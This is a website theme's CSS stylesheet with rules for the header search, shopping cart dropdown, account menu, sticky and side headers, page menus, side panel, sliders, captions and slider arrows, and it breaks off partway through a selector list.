body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.full-header #top-search form input { padding-left: 40px; }

body:not(.device-sm):not(.device-xs):not(.device-xxs) .container-fullwidth #top-search form input { padding-left: 60px; }

body.top-search-open #top-search form input { pointer-events: auto; }

body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) #top-search form input { border-bottom: 2px solid rgba(0,0,0,0.1); }

#top-search form input::-moz-placeholder {
	color: #cfcfcf;
	opacity: 1;
	text-transform: uppercase;
}
#top-search form input:-ms-input-placeholder {
	color: #cfcfcf;
	text-transform: uppercase;
}
#top-search form input::-webkit-input-placeholder {
	color: #cfcfcf;
	text-transform: uppercase;
}

#primary-menu .container #top-search form input,
.sticky-header #top-search form input { border: none !important; }

/* TEXTO DESTACADO */
.titulo-destaque {
	font-size: 23px;
	line-height: 44px;
	padding-left: 30px;
	font-weight: 400;
}

.titulo-destaque i {
	width: 20px;
	font-size: 20px;
	line-height: 64px;
}


/* ----------------------------------------------------------------
	Top Cart
-----------------------------------------------------------------*/


#top-cart { margin-right: 0; }

#top-cart > a > span {
	display: block;
	position: absolute;
	top: -7px;
	left: auto;
	right: -14px;
	font-size: 10px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	width: 16px;
	height: 16px;
	line-height: 16px;
	text-align: center;
	background-color: #2773be;
	border-radius: 50%;
}

#top-cart .top-cart-content {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 280px;
	background-color: #FFF;
	box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	border-top: 2px solid #2773be;
	top: 60px;
	right: -15px;
	left: auto;
	margin: -10000px 0 0;
	-webkit-transition: opacity .5s ease, top .4s ease;
	-o-transition: opacity .5s ease, top .4s ease;
	transition: opacity .5s ease, top .4s ease;
}

.style-2 .container #top-cart .top-cart-content { top: 40px; }

.style-2.sub-title .container #top-cart .top-cart-content { top: 50px; }

#top-cart.top-cart-open .top-cart-content {
	opacity: 1;
	z-index: 11;
	margin-top: 0;
}

.top-cart-title {
	padding: 12px 15px;
	border-bottom: 1px solid #EEE;
}

.top-cart-title h4 {
	margin-bottom: 0;
	font-size: 15px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.top-cart-items { padding: 15px; }

.top-cart-item {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #F5F5F5;
}

.top-cart-item:first-child {
	padding-top: 0;
	margin-top: 0;
	border-top: 0;
}

.top-cart-item-image {
	float: left;
	margin-right: 15px;
	width: 48px !important;
	height: 48px !important;
	border: 2px solid #EEE;
	-webkit-transition: border-color .2s linear;
	-o-transition: border-color .2s linear;
	transition: border-color .2s linear;
}

.top-cart-item-image a,
.top-cart-item-image img {
	display: block;
	width: 44px !important;
	height: 44px !important;
}

.top-cart-item-image:hover { border-color: #2773be; }

.top-cart-item-desc {
	position: relative;
	overflow: hidden;
}

.top-cart-item-desc a {
	text-align: left !important;
	font-size: 13px !important;
	width: auto !important;
	height: auto !important;
	font-weight: 600;
}

.top-cart-item-desc a:hover { color: #2773be !important; }

.top-cart-item-desc span.top-cart-item-price {
	display: block;
	line-height: 20px;
	font-size: 12px !important;
	color: #999;
}

.top-cart-item-desc span.top-cart-item-quantity {
	display: block;
	position: absolute;
	font-size: 12px !important;
	right: 0;
	top: 2px;
	color: #444;
}

.top-cart-action {
	padding: 15px;
	border-top: 1px solid #EEE;
}

.top-cart-action span.top-checkout-price {
	font-size: 20px;
	color: #2773be;
}


/* ----------------------------------------------------------------
	Top Account
-----------------------------------------------------------------*/


#top-account { margin: 32px 0 33px 20px; }

#top-account a {
	width: auto;
	height: auto;
}

#top-account a span {
	margin-left: 5px;
	font-weight: 600;
}

#top-account a i.icon-angle-down {
	margin-left: 5px;
	font-size: 12px;
}

#top-account .dropdown-menu { padding: 10px 0; }

#top-account .dropdown-menu li a {
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	text-align: left;
	line-height: 22px;
}

#top-account .dropdown-menu li a .badge {
	display: block;
	float: right;
	margin: 2px 0 0 0;
}

#top-account .dropdown-menu li a i:last-child {
	position: relative;
	top: 1px;
	margin-left: 5px;
}


/* ----------------------------------------------------------------
	Sticky Header
-----------------------------------------------------------------*/

#header,
#header-wrap,
#logo img {
	height: 100px;
	-webkit-transition: height .4s ease, opacity .3s ease;
	-o-transition: height .4s ease, opacity .3s ease;
	transition: height .4s ease, opacity .3s ease;
}

#header.sticky-style-2 { height: 100px; }

#header.sticky-style-3 { height: 181px; }

#header.sticky-style-2 #header-wrap { height: 60px; }

#header.sticky-style-3 #header-wrap { height: 80px; }

#primary-menu > ul > li > ul,
#primary-menu > ul > li > .mega-menu-content,
#primary-menu > ul > li.mega-menu > .mega-menu-content {
	-webkit-transition: top .4s ease;
	-o-transition: top .4s ease;
	transition: top .4s ease;
}

#top-search,
#top-cart {
	-webkit-transition: margin .4s ease, opacity .3s ease;
	-o-transition: margin .4s ease, opacity .3s ease;
	transition: margin .4s ease, opacity .3s ease;
}

body:not(.top-search-open) #header-wrap #logo,
body:not(.top-search-open) #primary-menu > ul,
body:not(.top-search-open) #primary-menu > .container > ul,
body:not(.top-search-open) #top-cart,
body:not(.top-search-open) #side-panel-trigger,
body:not(.top-search-open) #top-account {
	opacity: 1;
	-webkit-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	-o-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
}

body.top-search-open #header-wrap #logo,
body.top-search-open #primary-menu > ul,
body.top-search-open #primary-menu > .container > ul,
body.top-search-open #top-cart,
body.top-search-open #side-panel-trigger,
body.top-search-open #top-account { opacity: 0; }

#header.sticky-header.semi-transparent { background-color: transparent; }

#header-wrap {
	position: relative;
	z-index: 199;
	-webkit-backface-visibility: hidden;
}

#header.sticky-header #header-wrap {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	background-color: #344d70; /* MUDA COR BG DO MENU */
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

#header.semi-transparent.sticky-header #header-wrap { background-color: rgba(255,255,255,0.8) }

#header.sticky-header:not(.static-sticky),
#header.sticky-header:not(.static-sticky) #header-wrap,
#header.sticky-header:not(.static-sticky):not(.sticky-style-2):not(.sticky-style-3) #logo img { height: 60px; }

#header.sticky-header:not(.static-sticky) #primary-menu > ul > li > a {
	padding-top: 19px;
	padding-bottom: 19px;
}

#header.sticky-header:not(.static-sticky).sticky-style-2,
#header.sticky-header:not(.static-sticky).sticky-style-3 { height: 161px; }

#header.sticky-header:not(.static-sticky).sticky-style-2 #primary-menu,
#header.sticky-header:not(.static-sticky).sticky-style-3 #primary-menu { border-top: 0; }

#header.sticky-header:not(.static-sticky) #top-search,
#header.sticky-header:not(.static-sticky) #top-cart,
#header.sticky-header:not(.static-sticky) #side-panel-trigger {
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}

#header.sticky-header:not(.static-sticky) #top-account {
	margin-top: 12px !important;
	margin-bottom: 13px !important;
}

#header.sticky-header:not(.static-sticky) #top-cart .top-cart-content { top: 40px; }

#header.sticky-header.sticky-style-2 #primary-menu { border-top: 0; }

/* Primary Menu - Style 3
-----------------------------------------------------------------*/

#header.sticky-header:not(.static-sticky) #primary-menu.style-3 > ul > li > a {
	margin: 0;
	border-radius: 0;
}

/* Primary Menu - Style 4
-----------------------------------------------------------------*/

#header.sticky-header:not(.static-sticky) #primary-menu.style-4 > ul > li > a {
	padding-top: 8px;
	padding-bottom: 8px;
	margin: 10px 0;
}

/* Primary Menu - Style 5
-----------------------------------------------------------------*/

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li { margin-left: 2px; }

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li:first-child { margin-left: 0; }

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a {
	line-height: 22px;
	padding-top: 19px;
	padding-bottom: 19px;
}

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a > div { padding: 0; }

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a i {
	display: inline-block;
	width: 16px;
	top: -1px;
	margin: 0 6px 0 0;
	font-size: 14px;
	line-height: 22px;
}

/* Primary Menu - Sub Title
-----------------------------------------------------------------*/

#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li,
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2 > div > ul > li {
	background: none !important;
	margin-left: 2px;
}

#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li:first-child,
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2 > div > ul > li:first-child { margin-left: 0; }

#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li > a,
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > div > ul > li > a {
	line-height: 22px;
	padding: 19px 15px;
	text-transform: none;
	font-size: 14px;
	border-top: 0;
}

#header.sticky-header:not(.static-sticky) #primary-menu.sub-title ul li span { display: none; }


/* ----------------------------------------------------------------
	Page Menu
-----------------------------------------------------------------*/

#page-menu,
#page-menu-wrap {
	position: relative;
	height: 44px;
	line-height: 44px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
}

#page-menu-wrap {
	z-index: 99;
	background-color: #2773be;
	-webkit-transform: translate3d(0,0,0);
	-ms-transform: translate3d(0,0,0);
	-o-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	-webkit-backface-visibility: hidden;
}

#page-menu.sticky-page-menu #page-menu-wrap {
	position: fixed;
	z-index: 99;
	left: 0;
	width: 100%;
	box-shadow: 0 0 15px rgba(0,0,0,0.3);
}

#header.static-sticky ~ #page-menu.sticky-page-menu #page-menu-wrap,
#header.static-sticky ~ #content #page-menu.sticky-page-menu #page-menu-wrap { top: 100px; }

#header ~ #page-menu.sticky-page-menu #page-menu-wrap,
#header.no-sticky ~ #page-menu.sticky-page-menu #page-menu-wrap,
#header ~ #content #page-menu.sticky-page-menu #page-menu-wrap,
#header.no-sticky ~ #content #page-menu.sticky-page-menu #page-menu-wrap { top: 0; }

#header.sticky-header ~ #page-menu.sticky-page-menu #page-menu-wrap,
#header.sticky-header ~ #content #page-menu.sticky-page-menu #page-menu-wrap { top: 60px; }

#page-submenu-trigger {
	top: 0;
	margin-top: 0;
	left: auto;
	right: 15px;
	width: 40px;
	height: 44px;
	line-height: 44px;
}

#page-menu .menu-title {
	float: left;
	color: #FFF;
	font-size: 20px;
	font-weight: 300;
}

#page-menu .menu-title span { font-weight: 600; }

#page-menu nav {
	position: relative;
	float: right;
}

#page-menu nav ul {
	margin-bottom: 0;
	height: 44px;
}

#page-menu nav li {
	position: relative;
	float: left;
	list-style: none;
}

#page-menu nav li a {
	display: block;
	height: 28px;
	line-height: 28px;
	margin: 8px 4px;
	padding: 0 14px;
	color: #FFF;
	font-size: 14px;
	border-radius: 14px;
}

#page-menu nav li a .icon-angle-down { margin-left: 5px; }

body:not(.device-touch) #page-menu nav li a {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

#page-menu nav li:hover a,
#page-menu nav li.current a { background-color: rgba(0,0,0,0.15); }

#page-menu li:hover ul { display: block; }

#page-menu ul ul {
	display: none;
	position: absolute;
	width: 150px;
	top: 44px;
	left: 0;
	z-index: 149;
	height: auto;
	background-color: #2773be;
}

#page-menu ul ul ul { display: none !important; } /* Disable Multi-Level Links */

#page-menu ul ul li { float: none; }

#page-menu ul ul a {
	height: auto;
	line-height: 22px;
	margin: 0;
	padding: 8px 14px;
	border-radius: 0;
	background-color: rgba(0,0,0,0.15);
}

#page-menu ul ul li:hover a,
#page-menu ul ul li.current a { background-color: rgba(0,0,0,0.3); }


/* Page Menu - Dots Style
-----------------------------------------------------------------*/

@media (min-width: 992px) {

	#page-menu.dots-menu,
	#page-menu.dots-menu #page-menu-wrap {
		position: fixed;
		z-index: 99;
		top: 50%;
		left: auto;
		right: 20px;
		width: 24px;
		height: auto;
		line-height: 1.5;
		background-color: transparent;
		text-shadow: none;
	}

	#page-menu.dots-menu #page-menu-wrap {
		position: relative;
		box-shadow: none;
	}

	#page-menu.dots-menu .menu-title { display: none; }

	#page-menu.dots-menu nav {
		float: none;
		width: 24px;
	}

	#page-menu.dots-menu nav ul { height: auto; }

	#page-menu.dots-menu nav ul li {
		float: none;
		width: 14px;
		height: 14px;
		margin: 10px 6px;
	}

	#page-menu.dots-menu nav li a {
		position: relative;
		width: 10px;
		height: 10px;
		line-height: 1.5;
		padding: 0;
		margin: 0 2px;
		background-color: rgba(0,0,0,0.4);
		border-radius: 50%;
		color: #777;
	}

	#page-menu.dots-menu nav li a:hover { background-color: rgba(0,0,0,0.7) }

	#page-menu.dots-menu nav li.current a { background-color: #2773be; }

	#page-menu.dots-menu nav li div {
		position: absolute;
		width: auto;
		top: -11px;
		right: 25px;
		background-color: #2773be;
		color: #FFF;
		padding: 5px 14px;
		white-space: nowrap;
		pointer-events: none;
		text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
		border-radius: 2px;
		opacity: 0;
	}

	body:not(.device-touch) #page-menu.dots-menu nav li div {
		-webkit-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}

	#page-menu.dots-menu nav li div:after {
		position: absolute;
		content: '';
		top: 50%;
		margin-top: -6px;
		left: auto;
		right: -5px;
		width: 0;
		height: 0;
		border-top: 7px solid transparent;
		border-bottom: 7px solid transparent;
		border-left: 6px solid #2773be;
	}

	#page-menu.dots-menu nav li a:hover div {
		opacity: 1;
		right: 30px;
	}

}


/* ----------------------------------------------------------------
	One Page
-----------------------------------------------------------------*/

.one-page-arrow {
	position: absolute;
	z-index: 3;
	bottom: 20px;
	left: 50%;
	margin-left: -16px;
	width: 32px;
	height: 32px;
	font-size: 32px;
	text-align: center;
	color: #222;
}


/* ----------------------------------------------------------------
	Side Header
-----------------------------------------------------------------*/

@media (min-width: 992px) {


.side-header #header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10;
	width: 260px;
	height: 100%;
	height: calc(100vh);
	background-color: #FFF;
	border: none;
	border-right: 1px solid #EEE;
	overflow: hidden;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
}

.side-header #header-wrap {
	width: 300px;
	height: 100%;
	overflow: auto;
	padding-right: 40px;
}

.side-header #header .container {
	width: 260px !important;
	padding: 0 30px !important;
	margin: 0 !important;
}

.side-header #logo {
	float: none;
	margin: 60px 0 40px;
}

.side-header #logo img { height: auto !important; }

.side-header #logo:not(.nobottomborder):after,
.side-header #primary-menu:not(.nobottomborder):after {
	display: block;
	content: '';
	width: 20%;
	border-bottom: 1px solid #E5E5E5;
}

.side-header .center #logo:after { margin: 0 auto; }

.side-header #primary-menu { margin-bottom: 30px; }

.side-header #primary-menu:not(.nobottomborder):after { margin-top: 40px; }

.side-header #primary-menu,
.side-header #primary-menu ul {
	float: none;
	height: auto;
}

.side-header #primary-menu ul li {
	float: none;
	margin: 15px 0 0;
}

.side-header #primary-menu ul li:first-child { margin-top: 0; }

.side-header #primary-menu ul li a {
	height: 25px;
	line-height: 25px;
	padding: 0;
	text-transform: uppercase;
}

.side-header #primary-menu ul li i { line-height: 24px; }

.side-header #primary-menu ul ul {
	position: relative;
	width: 100%;
	background-color: transparent;
	box-shadow: none;
	border: none;
	height: auto;
	z-index: 1;
	top: 0;
	left: 0;
	margin: 5px 0;
	padding-left: 12px;
}

.side-header #primary-menu ul ul ul {
	top: 0 !important;
	left: 0;
}

.side-header #primary-menu ul ul.menu-pos-invert {
	left: 0;
	right: auto;
}

.side-header #primary-menu ul ul ul.menu-pos-invert { right: auto; }

.side-header #primary-menu ul ul li {
	margin: 0;
	border: 0;
}

.side-header #primary-menu ul ul li:first-child { border-top: 0; }

.side-header #primary-menu ul ul a {
	font-size: 12px;
	height: auto !important;
	line-height: 24px !important;
	padding: 2px 0 !important;
}

.side-header #primary-menu ul ul li:hover > a {
	background-color: transparent !important;
	color: #444 !important;
}

.side-header #primary-menu ul > li.sub-menu > a,
.side-header #primary-menu ul > li.sub-menu:hover > a { background-image: none !important; }

.side-header #primary-menu ul > li.sub-menu > a:after {
	position: absolute;
	content: '\e7a5';
	top: 1px;
	right: 0;
	-webkit-transition: transform .2s linear;
	-o-transition: transform .2s linear;
	transition: transform .2s linear;
}

.side-header #primary-menu ul > li.sub-menu:hover > a:after {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}

.side-header:not(.open-header) #wrapper {
	margin: 0 0 0 260px !important;
	width: auto !important;
}

.side-header:not(.open-header) #wrapper .container {
	width: auto;
	margin: 0 40px;
}


/* Side Header - Push Header
-----------------------------------------------------------------*/

.side-header.open-header.push-wrapper { overflow-x: hidden; }

.side-header.open-header #header { left: -260px; }

.side-header.open-header.side-header-open #header { left: 0; }

.side-header.open-header #wrapper { left: 0; }

.side-header.open-header.push-wrapper.side-header-open #wrapper { left: 260px; }

#header-trigger { display: none; }

.side-header.open-header #header-trigger {
	display: block;
	position: fixed;
	cursor: pointer;
	top: 20px;
	left: 20px;
	z-index: 11;
	font-size: 16px;
	width: 32px;
	height: 32px;
	line-height: 32px;
	background-color: #FFF;
	text-align: center;
	border-radius: 2px;
}

.side-header.open-header.side-header-open #header-trigger { left: 280px; }

.side-header.open-header #header-trigger i:nth-child(1),
.side-header.open-header.side-header-open #header-trigger i:nth-child(2) { display: block; }

.side-header.open-header.side-header-open #header-trigger i:nth-child(1),
.side-header.open-header #header-trigger i:nth-child(2) { display: none; }


.side-header.open-header #header,
.side-header.open-header #header-trigger,
.side-header.open-header.push-wrapper #wrapper {
	-webkit-transition: left .4s ease;
	-o-transition: left .4s ease;
	transition: left .4s ease;
}


/* Side Header - Right Aligned
-----------------------------------------------------------------*/

.side-header.side-header-right #header {
	left: auto;
	right: 0;
	border: none;
	border-left: 1px solid #EEE;
}

.side-header.side-header-right:not(.open-header) #wrapper { margin: 0 260px 0 0 !important; }

.side-header.side-header-right.open-header #header {
	left: auto;
	right: -260px;
}

.side-header.side-header-right.open-header.side-header-open #header {
	left: auto;
	right: 0;
}

.side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper { left: -260px; }

.side-header.side-header-right.open-header #header-trigger {
	left: auto;
	right: 20px;
}

.side-header.side-header-right.open-header.side-header-open #header-trigger {
	left: auto;
	right: 280px;
}

.side-header.side-header-right.open-header #header,
.side-header.side-header-right.open-header #header-trigger {
	-webkit-transition: right .4s ease;
	-o-transition: right .4s ease;
	transition: right .4s ease;
}


}


/* ----------------------------------------------------------------
	Side Push Panel
-----------------------------------------------------------------*/

body.side-push-panel { overflow-x: hidden; }

#side-panel {
	position: fixed;
	top: 0;
	right: -300px;
	z-index: 399;
	width: 300px;
	height: 100%;
	background-color: #F5F5F5;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
}

body.side-panel-left #side-panel {
	left: -300px;
	right: auto;
}

body.side-push-panel.stretched #wrapper,
body.side-push-panel.stretched #header.sticky-header .container { right: 0; }

body.side-panel-left.side-push-panel.stretched #wrapper,
body.side-panel-left.side-push-panel.stretched #header.sticky-header .container {
	left: 0;
	right: auto;
}

#side-panel .side-panel-wrap {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 330px;
	height: 100%;
	overflow: auto;
	padding: 50px 70px 50px 40px;
}

body.device-touch #side-panel .side-panel-wrap { overflow-y: scroll; }

#side-panel .widget {
	margin-top: 40px;
	padding-top: 40px;
	width: 220px;
	border-top: 1px solid #E5E5E5;
}

#side-panel .widget:first-child {
	padding-top: 0;
	border-top: 0;
	margin: 0;
}

body.side-panel-open #side-panel { right: 0; }

body.side-panel-left.side-panel-open #side-panel {
	left: 0;
	right: auto;
}

body.side-push-panel.side-panel-open.stretched #wrapper,
body.side-push-panel.side-panel-open.stretched #header.sticky-header .container { right: 300px; }

body.side-push-panel.side-panel-open.stretched .slider-parallax-inner { left: -300px; }

body.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper,
body.side-panel-left.side-push-panel.side-panel-open.stretched #header.sticky-header .container,
body.side-panel-left.side-push-panel.side-panel-open.stretched .slider-parallax-inner {
	left: 300px;
	right: auto;
}

#side-panel-trigger {
	display: block;
	cursor: pointer;
	z-index: 11;
	margin-right: 5px;
}

#side-panel-trigger-close a { display: none; }

#side-panel,
body.side-push-panel.stretched #wrapper,
body.side-push-panel.stretched #header .container {
	-webkit-transition: right .4s ease;
	-o-transition: right .4s ease;
	transition: right .4s ease;
}

body.side-panel-left #side-panel,
body.side-panel-left.side-push-panel.stretched #wrapper,
body.side-panel-left.side-push-panel.stretched #header .container,
body.side-push-panel.stretched .slider-parallax-inner {
	-webkit-transition: left .4s ease;
	-o-transition: left .4s ease;
	transition: left .4s ease;
}

.body-overlay {
	opacity: 0;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
	z-index: -1;
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

body.side-panel-open .body-overlay {
	opacity: 1;
	z-index: 298;
	pointer-events: auto;
}

body.side-panel-open:not(.device-xxs):not(.device-xs):not(.device-sm) .body-overlay:hover { cursor: url('images/icons/close.png') 15 15, default; }


/* ----------------------------------------------------------------
	Slider
-----------------------------------------------------------------*/


#slider {
	position: relative;
	width: 100%;
	overflow: hidden;
}

.slider-parallax { position: relative; }

.slider-parallax,
.slider-parallax .swiper-container {
	visibility: visible;
	-webkit-backface-visibility: hidden;
}

.slider-parallax .slider-parallax-inner {
	position: fixed;
	width: 100%;
	height: 100%;
}

.device-touch .slider-parallax .slider-parallax-inner { position: relative; }

body:not(.side-header) .slider-parallax .slider-parallax-inner { left: 0; }

body:not(.stretched) .slider-parallax .slider-parallax-inner { left: auto; }

#header.transparent-header + .slider-parallax .slider-parallax-inner { top: 0; }

.slider-parallax .slider-parallax-inner,
.slider-parallax .slider-caption,
.slider-parallax .ei-title {
	will-change: transform;
	-webkit-transform: translate3d(0,0,0);
	-webkit-transition: transform 0s linear;
	-webkit-backface-visibility: hidden;
}


/* Boxed Slider
-----------------------------------------------------------------*/

.boxed-slider { padding-top: 40px; }


/* Flex Slider - Thumbs
-----------------------------------------------------------------*/

.fslider[data-animation="fade"][data-thumbs="true"] .flexslider,
.fslider.testimonial[data-animation="fade"] .flexslider { height: auto !important; }

.flex-control-nav.flex-control-thumbs {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: 2px -2px -2px 0;
	height: 75px;
}

.flex-control-nav.flex-control-thumbs li { margin: 0 2px 2px 0; }

.flex-control-nav.flex-control-thumbs li img {
	cursor: pointer;
	text-indent: -9999px;
	border: 0;
	border-radius: 0;
	margin: 0;
	opacity: 0.5;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.flex-control-nav.flex-control-thumbs li,
.flex-control-nav.flex-control-thumbs li img {
	display: block;
	width: 100px !important;
	height: auto !important;
}

.flex-control-nav.flex-control-thumbs li:hover img,
.flex-control-nav.flex-control-thumbs li img.flex-active {
	border-width: 0;
	opacity: 1;
}


/* Flex Thumbs - Flexible
-----------------------------------------------------------------*/

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
	margin: 2px -2px -2px 0;
	height: auto;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
	width: 25% !important;
	height: auto !important;
	margin: 0;
	padding: 0 2px 2px 0;
}

.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li { width: 33.30% !important; }
.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li { width: 20% !important; }
.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li { width: 16.66% !important; }
.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li { width: 12.5% !important; }
.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li { width: 10% !important; }
.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li { width: 8.33% !important; }

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
	width: 100% !important;
	height: auto !important;
}


/* Swiper Slider
-----------------------------------------------------------------*/

.swiper_wrapper {
	width: 100%;
	height: 500px;
	overflow: hidden;
}

.full-screen .swiper_wrapper { height: auto; }

.swiper_wrapper .swiper-container {
	position: relative;
	width:100%;
	height:100%;
	margin: 0;
	background: url('images/pattern2.png') repeat;
}

.swiper_wrapper .swiper-slide {
	position: relative;
	margin: 0;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden;
}

.swiper-slide [data-caption-animate] { -webkit-backface-visibility: hidden; }

.swiper-slide .video-wrap,
.section .video-wrap,
.swiper-slide .yt-bg-player,
.section .yt-bg-player {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	left: 0;
}

#slider .container {
	position: relative;
	height: 100%;
}

#slider.canvas-slider .swiper-slide img { width: 100%; }

#slider.canvas-slider a {
	display: block;
	height: 100%;
}


.swiper-pagination {
	position: absolute;
	width: 100%;
	z-index: 20;
	margin: 0;
	top: auto;
	bottom: 20px !important;
	text-align: center;
	line-height: 1;
}

.swiper-pagination span {
	display: inline-block;
	cursor: pointer;
	width: 10px;
	height: 10px;
	margin: 0 4px;
	opacity: 1;
	background-color: transparent;
	border: 1px solid #FFF;
	border-radius: 50%;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.swiper-pagination span:hover,
.swiper-pagination span.swiper-pagination-bullet-active { background-color: #FFF !important; }


/* Revolution Slider
-----------------------------------------------------------------*/

.tp-banner .button { height: auto !important; }


/* Video Overlay
-----------------------------------------------------------------*/

.video-wrap {
	overflow: hidden;
	width: 100%;
	position: relative;
}

.video-wrap video {
	position: relative;
	z-index: 1;
	width: 100%;
}

.video-overlay,
.video-placeholder {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 5;
	background: transparent url('images/grid.png') repeat;
	-webkit-backface-visibility: hidden;
}

.video-placeholder {
	z-index: 4;
	background-repeat: no-repeat !important;
}


/* Slider Caption
-----------------------------------------------------------------*/

.slider-caption,
.nivo-caption,
.flex-caption {
	position: absolute;
	top: 0;
	left: 15px;
	z-index: 20;
	max-width: 550px;
	color: #EEE;
	font-size: 22px;
	font-weight: 300;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
	-webkit-transition: top .3s ease;
	-o-transition: top .3s ease;
	transition: top .3s ease;
}

.slider-caption:not(.dark),
.slider-caption:not(.dark) h2 {
	color: #222;
	text-shadow: none;
}

.slider-caption h2 {
	font-size: 64px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 30px;
}

.slider-caption p {
	margin-bottom: 10px;
	font-size: 24px;
}

.slider-caption.slider-caption-right {
	left: auto;
	right: 15px;
}

.slider-caption.slider-caption-center {
	position: relative;
	max-width: 800px;
	text-align: center;
	margin: 0 auto;
	left: 0;
	right: 0;
}

.slider-caption-bg {
	padding: 5px 12px;
	border-radius: 2px;
	background-color: rgba(0,0,0,0.6);
	top: auto;
	bottom: 50px;
	left: 50px;
}

.slider-caption-bg.slider-caption-bg-light {
	background-color: rgba(255,255,255,0.8);
	color: #333;
	font-weight: 400;
	text-shadow: none;
}

.slider-caption-top-left {
	top: 50px;
	bottom: auto;
}

.slider-caption-top-right {
	top: 50px;
	bottom: auto;
	left: auto;
	right: 50px;
}

.slider-caption-bottom-right {
	left: auto;
	right: 50px;
}


/* Slider Arrows
-----------------------------------------------------------------*/

#slider .owl-carousel { margin: 0; }

#slider-arrow-left,
#slider-arrow-right,
.camera_prev,
.camera_next,
#slider .owl-prev,
#slider .owl-next,
.flex-prev,
.flex-next,
.nivo-prevNav,
.nivo-nextNav,
.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
	position: absolute;
	cursor: pointer;
	z-index: 10;
	top: 50%;
	left: 0;
	margin-top: -26px;
	background-color: rgba(0,0,0,0.3);
	width: 52px;
	height: 52px;
	border: 0;
	border-radius: 0 3px 3px 0;
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}

.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
	top: auto;
	bottom: 57px;
	left: auto;
	right: 20px;
	margin: 0;
	width: 32px;
	height: 32px;
	border-radius: 3px 3px 0 0;
}

.slider-arrow-bottom-sm {
	bottom: 20px;
	border-radius: 0 0 3px 3px;
}

.fslider[data-thumbs="true"] .flex-prev,
.fslider[data-thumbs="true"] .flex-next { margin-top: -64px; }

#slider .owl-prev,
#slider .owl-next {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}

#slider-arrow-right,
.camera_next,
#slider .owl-next,
.flex-next,
.nivo-nextNav {
	left: auto;
	right: 0;
	border-radius: 3px 0 0 3px;
}

#slider-arrow-left i,
#slider-arrow-right i,
.camera_prev i,
.camera_next i,
#slider .owl-prev i,
#slider .owl-next i,
.flex-prev i,
.flex-next i,
.nivo-prevNav i,
.nivo-nextNav i,
.slider-arrow-top-sm i,
